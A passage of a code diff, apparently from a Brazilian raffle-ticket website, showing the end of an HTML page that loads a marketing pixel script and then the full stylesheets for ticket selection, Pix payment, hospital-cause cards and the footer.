+      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+      document.head.appendChild(a);
+    </script>
+    
+    <script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+
 </body>
-</html> +</html>
--- a/1/css/style.css
+++ b/1/css/style.css
@@ -0,0 +1,1321 @@
+input[type="number"]::-webkit-inner-spin-button,
+input[type="number"]::-webkit-outer-spin-button {
+    -webkit-appearance: none;
+    margin: 0;
+}
+
+input[type="number"] {
+    -moz-appearance: textfield; /* Firefox */
+}
+
+body {
+    font-family: "Montserrat", sans-serif !important;
+}
+
+.logoviva {
+    width: 200px;
+
+}
+
+.white-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    background-color: white;
+    padding: 10px 20px;
+    border-bottom: 1px solid #ddd;
+}
+
+.logo img {
+    
+}
+
+.menu-button {
+    background: none;
+    border: none;
+    font-size: 24px;
+    cursor: pointer;
+    color: #007BFF;
+}
+
+.menu-button:hover {
+    color: #007BFF; /* Azul no hover */
+}
+
+.container-principal {
+    margin: 0 auto;
+     width: 950px;
+    max-width: 100%;
+    padding: 10px;
+}
+
+.container-banner {
+    margin: 0 auto;
+     width: 700px;
+    max-width: 100%;
+    padding: 10px;
+}
+
+.tag-compre-agora {
+    position: absolute;
+    top: 0.8rem;
+    right: 0.8rem;
+    animation: pulse 2s infinite;
+}
+
+.tag-compre-agora span {
+    color: white;
+    font-size: .75rem;
+    background-color: #52b52f;
+    border-radius: 0.2rem;
+    padding: 0.4rem;
+    -webkit-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
+    -moz-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
+    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
+
+}
+
+@keyframes pulse {
+    0% {
+        transform: scale(1);
+    }
+
+    50% {
+        transform: scale(1.1);
+    }
+
+    100% {
+        transform: scale(1);
+    }
+}
+
+.infos-sorteio {
+    position: absolute;
+    bottom: 0;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    background: rgb(0, 0, 0);
+    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 1) 9%, rgba(0, 0, 0, 0) 100%);
+    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 1) 9%, rgba(0, 0, 0, 0) 100%);
+    background: linear-gradient(0deg, rgba(0, 0, 0, 1) 9%, rgba(0, 0, 0, 0) 100%);
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
+    width: 100%;
+    height: 80px;
+    border-radius: 0.8rem !important;
+
+}
+
+.infos-sorteio h1 {
+    margin: 0rem 0.5rem !important;
+    color: white;
+    font-size: 0.9rem;
+}
+
+.infos-sorteio span {
+    margin: 0 !important;
+    color: black;
+    font-size: 0.9rem;
+    font-weight: 600;
+    background-color: #ffffff;
+    border-radius: 0.2rem;
+    padding: 0.4rem;
+    line-height: 1rem;
+    -webkit-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
+    -moz-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
+    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
+}
+
+.carousel-item img {
+    border-radius: 0.8rem !important;
+}
+
+.cotas {
+    margin-bottom: -20px;
+    margin-top: -10px !important;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    flex-direction: column;
+    padding: 0.9rem 0rem;
+}
+
+.cotas h3 {
+    text-align: center;
+    color: black;
+    font-size: 1rem;
+    font-weight: 400;
+}
+
+.cotas-one {
+    margin-top: 1rem !important;
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+button.cota {
+    margin: 0em 0.3em;
+    position: relative;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    width: 100%;
+    color: white;
+    background-color: #2f4eb5;
+    border: none;
+    padding: 0.5em 0rem;
+    border-radius: 0.3rem;
+    border: solid rgba(128, 128, 128, 0.137) 1px;
+    -webkit-box-shadow: 0px 12px 16px -13px rgba(0, 0, 0, 0.47);
+    -moz-box-shadow: 0px 12px 16px -13px rgba(0, 0, 0, 0.47);
+    box-shadow: 0px 12px 16px -13px rgba(0, 0, 0, 0.47);
+}
+
+button.cota a {
+    color: black !important;
+}
+
+button.cota a:focus {
+    color: white !important;
+}
+
+button.cota:hover {
+    background-color: #52b52f;
+}
+
+button.cota:focus {
+    background-color: #0f8400;
+}
+
+.cota-selected {
+    background-color: #0f8400 !important;
+    color: white !important;
+}
+
+.cota-qtd {
+
+    font-size: 2rem;
+    font-weight: 700;
+}
+
+.cota h1 {
+    margin-top: 0px !important;
+    margin-bottom: 10px !important;
+    font-size: 0.9rem;
+    font-weight: 400;
+}
+
+.cota h2 {
+    margin-bottom: 5px !important;
+    font-size: 0.9rem;
+    font-weight: 400;
+}
+
+i.destaque {
+    background-color: #52b52f;
+    position: absolute;
+    top: 0;
+    right: 0;
+    padding: 0.2rem 0.5rem;
+    border-radius: 0.6rem;
+}
+
+.contador-cotas {
+    justify-content: center !important;
+    margin-top: 30px !important;
+    display: flex;
+    padding: 0.8rem 10rem;
+    background-color: #2f4eb5 !important;
+    border-radius: 0.6rem;
+}
+
+button.btn-contador-cotas {
+    height: 45px;
+    width: 45px;
+    font-size: 1.8rem;
+    color: white;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    background-color: transparent;
+    border: none;
+    padding: 0.5rem 1rem;
+    border-radius: 50%;
+    border: solid white 2px;
+}
+
+input.input-contador-cotas {
+    text-align: center;
+    margin: 0rem 1rem !important;
+    padding: 0.5rem 1.2rem;
+    color: black;
+    border: none;
+    border: none;
+    border-radius: 0.6rem;
+}
+
+button.adc-carrinho {
+    font-size: 1.2rem;
+    font-weight: 600;
+    color: white;
+    background-color: #52b52f;
+    border: none;
+    border-radius: 0.6rem;
+    width: 100%;
+    padding: 0.8rem 0rem;
+    margin-top: 10px !important;
+}
+
+button.adc-carrinho a {
+    color: white !important;
+    text-decoration: none;
+}
+
+
+button.adc-carrinho:disabled {
+    opacity: 0.6;
+}
+
+button.adc-carrinho:hover {
+    font-size: 1.2rem;
+    font-weight: 600;
+    color: white;
+    background-color: #0f8400;
+    border: none;
+    border-radius: 0.6rem;
+    width: 100%;
+    padding: 0.8rem 0rem;
+    margin-top: 10px !important;
+}
+
+
+button.adc-carrinho i {
+    font-size: 1.5rem;
+    vertical-align: -0.1rem;
+}
+
+.novos-btns {
+    display: flex;
+}
+
+.resumo-compra {
+    margin-top: 30px !important;
+}
+
+.resumo-compra-header {
+    width: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.resumo-compra-header-text {
+    width: 20%;
+    color: white;
+}
+
+.resumo-compra-header-text h1 {
+    font-size: 1rem;
+    font-weight: 600;
+}
+
+.resumo-compra-header-text h2 {
+    font-size: 0.8rem;
+}
+
+.resumo-compra-header-valor {
+    width: 70%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background-color: white;
+    color: #2f4eb5;
+    font-size: 1.2rem;
+    font-weight: 600;
+    padding: 0.5rem 6rem;
+    margin: 0rem 3rem 0rem 2rem !important;
+    border-radius: 0.32rem;
+}
+
+.accordion-button {
+    background-color: #2f4eb5 !important;
+}
+
+.accordion-button::after {
+    display: none !important;
+}
+
+.resumo-compra-header-btn {
+    width: 10%;
+    display: flex !important;
+    justify-content: end !important;
+    align-items: end !important;
+}
+
+.resumo-compra-header-btn span {
+    color: #2f4eb5;
+    background-color: white;
+    padding: 0.5rem;
+    line-height: 0;
+    font-size: 1.2rem;
+    width: 35px !important;
+    height: 35px !important;
+    border-radius: 50%;
+}
+
+.resumo-compra-header-btn span.active {
+    background-color: #2f4eb5;
+    color: white;
+    transform: rotate(180deg);
+}
+
+.resumo-compra-table {
+    padding: 0.7rem 0rem;
+    border-bottom: #d1d1d1 1px solid;
+}
+
+.resumo-compra-table h1 {
+    color: #2f4eb5;
+    font-weight: 500;
+    font-size: 0.9rem;
+    display: flex;
+    align-items: center;
+    justify-content: start !important;
+    width: 50%;
+}
+
+.resumo-compra-table h2 {
+    color: #2f4eb5;
+    font-weight: 600;
+    font-size: 1rem;
+    display: flex;
+    align-items: center;
+    justify-content: end !important;
+    width: 50%;
+}
+
+.resumo-compra-table.active {
+    margin: 0.5rem 0rem !important;
+    background-color: #2f4eb5;
+    color: white !important;
+    border-radius: 0.6rem;
+    padding: 0.7rem 1rem;
+    border-bottom: #d1d1d1 1px solid;
+}
+
+.resumo-compra-table.active h1 {
+    color: white !important;
+}
+
+.resumo-compra-table.active h2 {
+    color: white !important;
+}
+
+
+input.dados-form-input {
+    color: black;
+    font-size: 1.1rem;
+    border-radius: 0.375rem;
+    background-color: white;
+    border: 2px solid rgb(224, 224, 224);
+    width: 100%;
+    padding: 1rem;
+    margin: 0.5rem 0rem !important;
+}
+
+input.dados-form-input:focus {
+    background-color: #f8fafc;
+    border: 2px solid rgb(224, 224, 224);
+}
+
+.dados-form {
+    padding: 1rem 0rem;
+}
+
+
+.area-pgto {
+    font-family: "Montserrat", sans-serif;
+    font-weight: 500;
+    color: white;
+    font-size: 15px;
+    text-align: center;
+    width: 100%;
+    display: flex;
+}
+
+.qr-code-img {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    width: 45% !important;
+    padding: 1rem;
+}
+
+.area-pgto img {
+    width: 100% !important;
+    object-fit: contain !important;
+}
+
+#codigo-pix-container h1 {
+    color: white;
+    font-size: 15px;
+}
+
+.pix-code {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    overflow: hidden;
+    width: 55%;
+    padding: 1rem;
+}
+
+#codigo-pix {
+    width: 100%;
+    overflow: hidden;
+    color: black !important;
+    background-color: #f1f5f9;
+    color: #a0a3b8 !important;
+    padding: 1rem;
+}
+
+IMG.img-pix {
+    border-radius: 0.5rem;
+    margin-top: 0px;
+    margin-bottom: 15px;
+}
+
+
+.rodape {
+    margin-top: 100px !important;
+    padding: 1.5rem 0.5rem;
+    background-color: #fafafa;
+}
+
+IMG.logo-rodape {
+    width: 250px;
+    max-width: 40%;
+}
+
+.redes {
+    margin: 1.5rem 0rem !important;
+}
+
+.redes i {
+    color: #2f4eb5;
+    font-size: 1.2rem;
+    margin-right: 0.5rem !important;
+}
+
+.rodape h1 {
+    font-size: 0.8rem;
+    text-align: justify;
+}
+
+.linha-rodape {
+    margin: 2rem 0rem !important;
+    border-bottom: 4px solid #d1d5db;
+}
+
+.patterns-rodape {
+    display: flex;
+    font-size: 0.9rem;
+    font-weight: 500;
+}
+
+.patterns-rodape {
+    width: 100% !important;
+    display: flex;
+    justify-content: start !important;
+    align-items: start !important;
+    font-size: 0.7rem;
+    font-weight: 500;
+}
+
+.pattern-rodape {
+    display: flex;
+    flex-direction: column;
+    margin-bottom: 30px;
+    margin-right: 35px !important;
+}
+
+.pattern-rodape img {
+    width: 60%;
+    height: auto;
+    margin-top: 10px !important;
+}
+
+.resumo-pix {
+    display: flex;
+    justify-content: space-between;
+    margin-top: 20px;
+    background-color: #f1f5f9;
+    padding: 2rem 1.5rem;
+    border-radius: 0.6rem;
+}
+
+.resumo-pix h1 {
+    color: #6B7280;
+    font-size: 1rem;
+    font-weight: 700;
+}
+
+.resumo-pix h2 {
+    color: #6B7280;
+    font-size: 1rem;
+}
+
+.resumo-pix-one {
+    display: flex;
+    flex-direction: column;
+    align-items: end;
+    justify-content: center;
+    width: 50%;
+    padding-top: 5px;
+}
+
+.resumo-pix-one-border {
+    width: 50%;
+    display: flex;
+    flex-direction: column;
+    align-items: start;
+    justify-content: center;
+    padding-right: 1rem;
+    border-right: solid 1px #b1b6be;
+}
+
+.pix-info {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-top: 30px;
+}
+
+.pix-info img {
+    width: 30%;
+    margin-right: 50px;
+}
+
+.pix-info h1 {
+    color: #6B7280;
+    font-weight: 400;
+    font-size: 1rem;
+    text-align: justify;
+}
+
+.como-pagar {
+    background-color: #f1f5f9;
+    color: #64748b;
+    text-align: center;
+    border-radius: 0.6rem;
+    padding: 2rem 0.5rem;
+    font-size: 1.5rem;
+    font-weight: 700;
+}
+
+.como-pagar-one {
+    padding: 1rem 3rem;
+    display: flex;
+    align-items: center;
+    justify-content: start;
+}
+
+.como-pagar-one h1 {
+    font-size: 0.9rem;
+    font-weight: 400;
+    text-align: justify;
+}
+
+.como-pagar-one img {
+    width: 45px !important;
+    margin-right: 1rem;
+}
+
+.banner {
+    padding: 0.3em 0em;
+    background-image: url('../images/pattern-viva.svg');
+    background-color: #2f4eb5;
+}
+
+.sorteio-date {
+    margin-top: 13px;
+}
+
+.sorteio-date h1 {    
+    font-size: 0.8em;
+}
+
+.sorteio-date span {
+    padding: 0.5em;
+    background-color: red;
+    border-radius: 0.5em;
+    color: white;
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.infos-banner h1 {
+    margin-top: 20px !important;
+    font-size: 1.2rem !important;
+    font-weight: 600 !important;
+}
+
+.infos-banner h2 {
+    margin-top: 10px !important;
+    font-size: 1.8rem !important;
+    color: #2f4eb5 !important;
+    font-weight: 500 !important;
+}
+
+.infos-banner h3 {
+    margin-top: 30px !important;
+    font-size: 1rem !important;
+    color: rgb(100 116 139) !important;
+    font-weight: 400 !important;
+}
+
+.topo {
+    background-color: #2f4eb5 !important;
+    padding: 1rem !important;
+    margin-bottom: 1.2rem !important;
+}
+
+.topo img {
+    width: 150px !important;
+    max-width: 50% !important;
+}
+
+.pgto-concluido-header {
+    text-align: center;
+}
+.pgto-concluido-header i {
+    color: green;
+    font-size: 4rem;
+}
+
+.pgto-concluido-header h1 {
+    color: green;
+    font-size: 1.4rem;
+    font-weight: 500;
+}
+
+.pgto-concluido-header h2 {
+    margin-top: 25px;
+    margin-bottom: 20px;
+    color: grey;
+    font-size: 1.1rem;
+    line-height: 1em;
+    font-weight: 400;
+}
+
+/*
+
+.base-cupom {
+    padding: 0rem 0rem;
+    background-color: white;
+}
+
+.coupon {
+    height: 90px;
+    background-color: #2f4eb5;
+}
+
+.coupon .kanan {
+    border-left: 1px dashed #ddd;
+    width: 40% !important;
+    position:relative;
+}
+
+.coupon .kanan .info::after, .coupon .kanan .info::before {
+    content: '';
+    position: absolute;
+    width: 20px;
+    height: 20px;
+    background: #ffffff;
+    border-radius: 100%;
+}
+.coupon .kanan .info::before {
+    top: -10px;
+    left: -10px;
+}
+
+.coupon .kanan .info::after {
+    bottom: -10px;
+    left: -10px;
+}
+.coupon .time {
+    font-size: 1.6rem;
+}
+
+span.numero-bilhete {
+    margin-top: 5px;
+    display: flex;
+    justify-content: center;
+    padding: 0.5rem;
+    color: #fff;
+    font-size: 1.2rem;
+    font-weight: 800;
+    line-height: 1.1em;
+    border: 1px dashed #ddd;
+}
+
+.icon-bilhete i {
+    color: white;
+    font-size: 3rem !important;
+}
+
+span.bilhete-premiado {
+    color: #fff;
+    font-size: 1.4rem;
+    font-weight: 800;
+    line-height: 1.1em;
+}
+
+
+span.valor-premio {
+    margin-top: 5px;
+    text-align: center;
+    color: #fff;
+    font-size: 0.9rem;
+    font-weight: 500;
+    line-height: 1.1em;
+}
+
+span.valor-premio-dinheiro {
+    text-align: center;
+    color: #fff;
+    font-size: 1.8rem;
+    font-weight: 800;
+    line-height: 1.1em;
+}
+
+*/
+
+
+.base-cupom {
+    padding: 0rem 0rem;
+    background-color: white;
+}
+
+.coupon {
+    height: 90px;
+    background-color: #2f4eb5;
+}
+
+.coupon .kanan {
+    border-left: 1px dashed #ddd;
+    width: 40% !important;
+    position:relative;
+}
+
+.coupon .kanan .info::after, .coupon .kanan .info::before {
+    content: '';
+    position: absolute;
+    width: 20px;
+    height: 20px;
+    background: #ffffff;
+    border-radius: 100%;
+}
+.coupon .kanan .info::before {
+    top: -10px;
+    left: -10px;
+}
+
+.coupon .kanan .info::after {
+    bottom: -10px;
+    left: -10px;
+}
+.coupon .time {
+    font-size: 1.6rem;
+}
+
+span.numero-bilhete {
+    margin-top: 0px;
+    display: flex;
+    justify-content: center;
+    padding: 0.2rem;
+    color: #fff;
+    font-size: 1rem;
+    font-weight: 800;
+    line-height: 1.1em;
+    border: 1px dashed #ddd;
+}
+
+.icon-bilhete i {
+    color: white;
+    font-size: 2rem !important;
+}
+
+span.bilhete-premiado {
+    color: #fff;
+    font-size: 1.4rem;
+    font-weight: 800;
+    line-height: 1.1em;
+}
+
+span.valor-premio {
+    margin-bottom: 5px;
+    text-align: center;
+    color: #fff;
+    font-size: 0.8rem;
+    font-weight: 500;
+    line-height: 1.1em;
+}
+
+span.valor-premio-dinheiro {
+    text-align: center;
+    color: #fff;
+    font-size: 1.8rem;
+    font-weight: 800;
+    line-height: 1.1em;
+}
+
+*/
+
+
+
+
+
+H1.assista-video {
+    margin-top: 20px;
+    color: #2f4eb5;
+    font-size: 1.4rem;
+    line-height: 1em;
+    font-weight: 800;
+    text-align: center;
+}
+
+
+H1.assista-video-novo {
+    margin-top: 30px;
+    color: #2f4eb5;
+    font-size: 1.4rem;
+    line-height: 1em;
+    font-weight: 800;
+    text-align: center;
+}
+
+.hospital {
+    margin-top: 5px;
+    border-top: solid 1px #ececec;
+    padding: 1.5em 0em;
+}
+
+.card-hospital {
+    padding: 1.5em 1.5em;
+    border-radius: 0.5em;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    background: rgb(245,158,11);
+    background: -moz-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
+    background: -webkit-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
+    background: linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f59e0b",endColorstr="#bf241a",GradientType=1);
+}
+
+.card-hospital-image {
+    width: 40%;
+ }
+
+.card-hospital-image img {
+    width: 150px;
+    margin-bottom: 20px;
+}
+
+.card-hospital-image h2 {
+    font-weight: 600;
+    color: white !important;
+    font-size: 1em;
+}
+
+
+.card-hospital-text {
+    width: 60%;
+}
+
+
+.card-hospital-text p {
+    margin-top: 10px;
+    font-size: 0.8em;
+    color: white;
+    text-align: justify;
+}
+
+
+.card-hospital-bg-azul {
+    margin-top: 20px;
+    background: rgb(14,165,233);
+background: -moz-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
+background: -webkit-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
+background: linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
+filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0ea5e9",endColorstr="#2563eb",GradientType=1);
+}
+
+
+
+@media (max-width: 575.98px) {
+
+
+    .card-hospital {
+        padding: 1.5em 1em;
+        border-radius: 0.5em;
+        display: flex;
+        flex-direction: column;
+        justify-content: space-between;
+        align-items: center;
+        background: rgb(245,158,11);
+        background: -moz-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
+        background: -webkit-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
+        background: linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
+        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f59e0b",endColorstr="#bf241a",GradientType=1);
+    }
+    
+    .card-hospital-image {
+        width: 100%;
+     }
+    
+    .card-hospital-image img {
+        width: 150px;
+        margin-bottom: 20px;
+    }
+    
+    .card-hospital-image h2 {
+        font-weight: 600;
+        color: white !important;
+        font-size: 1em;
+    }
+    
+    
+    .card-hospital-text {
+        width: 100%;
+    }
+    
+    
+    .card-hospital-text p {
+        margin-top: 10px;
+        font-size: 0.8em;
+        color: white;
+    }
+
+    .card-hospital-bg-azul {
+        margin-top: 20px;
+        background: rgb(14,165,233);
+    background: -moz-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
+    background: -webkit-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
+    background: linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0ea5e9",endColorstr="#2563eb",GradientType=1);
+    }
+
+    .infos-banner h1 {
+        margin-top: 20px !important;
+        font-size: 4.2vw;
+        font-weight: 600;
+    }
+    
+    .infos-banner h2 {
+        margin-top: 10px !important;
+        font-size: 7vw;
+        color: #2f4eb5;
+        font-weight: 500;
+    }
+    
+    .infos-banner h3 {
+        margin-top: 15px !important;
+        font-size: 4vw;
+        color: rgb(100 116 139);
+        font-weight: 500;
+    }
+
+
+    .infos-sorteio h1 {
+        margin: 0rem 0.5rem !important;
+        color: white;
+        font-size: 0.8rem;
+    }
+
+    .infos-sorteio span {
+        font-size: 0.9rem;
+        padding: 0.3rem;
+    }
+
+    .cotas {
+      	margin-top: -16px !important;
+        padding: 0rem 0rem;
+    }
+
+    .cotas h3 {
+	    margin-top: 30px !important;
+        font-size: 0.9rem;
+    }
+
+    .cotas-one {
+        margin-top: 1rem !important;
+    }
+
+    button.cota {
+        width: 30%;
+        padding: 0.5rem 0rem;
+        border: solid rgba(128, 128, 128, 0.137) 2px;
+    }
+
+    .cota-qtd {
+        font-size: 1.5rem;
+    }
+
+    .cota h1 {
+        font-size: 0.9rem;
+    }
+
+    .cota h2 {
+        font-size: 0.7rem;
+        font-weight: 500;
+    }
+
+    i.destaque {
+        font-size: 0.7rem !important;
+        padding: 0.2rem 0.5rem;
+        border-radius: 0.4rem;
+    }
+
+    .contador-cotas {
+        margin-top: 15px !important;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        width: 100% !important;
+        padding: 0.8rem 0.3rem;
+    }
+
+    button.btn-contador-cotas {
+        margin-top: 0.2rem !important;
+        height: 30px;
+        width: 30px;
+        font-size: 1.5rem;
+        padding: 0.5rem 0rem;
+    }
+
+    input.input-contador-cotas {
+        width: 65% !important;
+        margin: 0rem 0.5rem !important;
+        padding: 0.5rem 1.2rem;
+    }
+
+    button.adc-carrinho {
+        line-height: 1em;
+        font-size: 1.2rem;
+        padding: 0.8rem 0rem;
+        margin-top: 10px !important;
+    }
+
+    button.adc-carrinho i {
+        font-size: 1.5rem;
+    }
+
+    .resumo-compra {
+        margin-top: 20px !important;
+    }
+
+    .resumo-compra-header {
+        width: 100%;
+    }
+
+    .resumo-compra-header-text {
+        gap: 0px;
+        width: 20%;
+        color: white;
+    }
+
+    .resumo-compra-header-text h1 {
+        margin-top: 5px;
+        margin-bottom: 2px !important;
+        font-size: 0.7em;
+        font-weight: 600;
+        line-height: 1;
+    }
+
+    .resumo-compra-header-text h2 {
+        font-size: 0.6rem;
+        line-height: 1;
+    }
+
+    .resumo-compra-header-valor {
+        width: 45%;
+        font-size: 1.0rem;
+        padding: 0.5rem 1rem;
+        margin: 0rem 2rem 0rem 2rem !important;
+        border-radius: 0.32rem;
+    }
+
+    .resumo-compra-header-btn {
+        width: 10%;
+    }
+
+    .resumo-compra-header-btn span {
+        padding: 0.3rem;
+        line-height: 0;
+        font-size: 1rem;
+        width: 25px !important;
+        height: 25px !important;
+        border-radius: 50%;
+    }
+
+    .resumo-compra-table {
+        padding: 0.5rem 0rem 0rem 0rem;
+        border-bottom: #d1d1d1 1px solid;
+    }
+
+    .resumo-compra-table h1 {
+        margin-top: 5px !important;
+        font-size: 0.9rem;
+        width: 50%;
+    }
+
+    .resumo-compra-table h2 {
+        margin-top: 5px !important;
+        font-size: 1rem;
+        width: 50%;
+    }
+
+    .resumo-compra-table.active {
+        margin: 0.5rem 0rem !important;
+        background-color: #2f4eb5;
+        color: white !important;
+        border-radius: 0.6rem;
+        padding: 0.7rem 1rem;
+        border-bottom: #d1d1d1 1px solid;
+    }
+
+    .resumo-compra-table.active h1 {
+        color: white !important;
+    }
+
+    .resumo-compra-table.active h2 {
+        color: white !important;
+    }
+
+
+    input.dados-form-input {
+        color: black;
+        font-size: 1.1rem;
+        border-radius: 0.375rem;
+        background-color: white;
+        border: 2px solid rgb(224, 224, 224);
+        width: 100%;
+        padding: 1rem;
+        margin: 0.5rem 0rem !important;
+    }
+
+    input.dados-form-input:focus {
+        background-color: #f8fafc;
+        border: 2px solid rgb(224, 224, 224);
+    }
+
+    .dados-form {
+        padding: 2rem 1rem;
+    }
+    
+
+    .area-pgto {
+        font-size: 0.9rem !important;
+        flex-direction: column;
+    }
+    
+    .qr-code-img {
+        width: 100% !important;
+        padding: 0rem;
+        margin-bottom: -20px;
+    }
+    
+    #codigo-pix-container h1 {
+        color: #6B7280;
+        font-size: 1rem;
+    }
+    
+    .pix-code {
+        width: 100%;
+        padding: 0rem;
+    }
+    
+    #codigo-pix {
+        width: 100%;
+        overflow: hidden;
+        color: black !important;
+        background-color: #f1f5f9;
+        color: #a0a3b8 !important;
+        padding: 1rem;
+    }
+    
+    IMG.img-pix {
+        border-radius: 0.5rem;
+        margin-top: 0px;
+        margin-bottom: 15px;
+    }
+
+    .pix-info {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        margin-top: 30px;
+    }
+    
+    .pix-info img {
+        width: 55%;
+        margin-right: 0px;
+    }
+    
+    .pix-info h1 {
+        margin-top: 20px;
+        font-weight: 400;
+        font-size: 0.9rem;
+        text-align: center;
+    }
+    
+    .como-pagar {
+        padding: 3rem 0.5rem;
+        font-size: 1.5rem;
+        margin-top: 35px !important;
+    }
+    
+    .como-pagar-one {
+        padding: 1.5rem 1rem;
+        display: flex;
+        align-items: center;
+        justify-content: start;
+    }
+    
+    .como-pagar-one h1 {
+        font-size: 0.9rem;
+        font-weight: 400;
+    }
+    
+    .como-pagar-one img {
+        width: 40px !important;
+        margin-right: 1rem;
+    }
+    
+    
+
+    .patterns-rodape {
+        flex-direction: column;
+        font-size: 0.8rem;
+    }
+    
+    .pattern-rodape {
+        display: flex;
+        flex-direction: column;
+        margin-bottom: 30px;
+    }
+    
+    .pattern-rodape img {
+        width: 65%;
+        height: auto;
+        margin-top: 10px !important;
+    }
+    
+}
--- a/1/css/rodape.css
+++ b/1/css/rodape.css
@@ -0,0 +1,80 @@
+.rodape {
+    margin-top: 100px !important;
+    padding: 1.5rem 0.5rem;
+    background-color: #fafafa;
+}
+
+IMG.logo-rodape {
+    width: 250px;
+    max-width: 40%;
+}
+
+.redes {
+    margin: 1.5rem 0rem !important;
+}
+
+.redes i {
+    color: #2f4eb5;
+    font-size: 1.2rem;
+    margin-right: 0.5rem !important;
+}
+
+.rodape h1 {
+    font-size: 0.8rem;
+    text-align: justify;
+}
+
+.linha-rodape {
+    margin: 2rem 0rem !important;
+    border-bottom: 4px solid #d1d5db;
+}
+
+.patterns-rodape {
+    display: flex;
+    font-size: 0.9rem;
+    font-weight: 500;
+}
+
+.patterns-rodape {
+    width: 100% !important;
+    display: flex;
+    justify-content: start !important;
+    align-items: start !important;
+    font-size: 0.7rem;
+    font-weight: 500;
+}
+
+.pattern-rodape {
+    display: flex;
+    flex-direction: column;
+    margin-bottom: 30px;
+    margin-right: 35px !important;
+}
+
+.pattern-rodape img {
+    width: 60%;
+    height: auto;
+    margin-top: 10px !important;
+}
+
+@media (max-width: 575.98px) {
+
+
+    .patterns-rodape {
+        flex-direction: column;
+        font-size: 0.8rem;
+    }
+
+    .pattern-rodape {
+        display: flex;
+        flex-direction: column;
+        margin-bottom: 30px;
+    }
+
+    .pattern-rodape img {
+        width: 65%;
+        height: auto;
+        margin-top: 10px !important;
+    }
+
+}
